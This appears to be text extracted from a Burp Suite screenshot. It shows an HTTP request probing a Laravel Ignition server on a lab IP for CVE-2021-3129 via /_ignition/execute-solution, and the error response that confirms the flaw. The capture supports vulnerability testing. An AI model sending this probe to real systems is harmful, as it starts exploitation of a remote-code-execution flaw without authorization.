 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.116:81
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json
6 Connection: close
7 Content-Length: 142
8 Cookie: XSRF-TOKEN=
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4469.4 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Content-Type: application/json
12
13 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"cve20213129",
"viewFile":"AA"
}
}
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 14 Apr 2021 09:33:58 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.4.14
7 Cache-Control: private, must-revalidate
8 pragma: no-cache
9 expires: -1
10 Content-Length: 9964
11
12 {
13 "message":"file_get_contents(AA): failed to open stream: No such file or directory",
14 "exception":"ErrorException",
15 "file":"/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php",
16 "line":75,
17 "trace":[
18 {
19 "function":"handleError",
20 "class":"Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
21 "type":"->"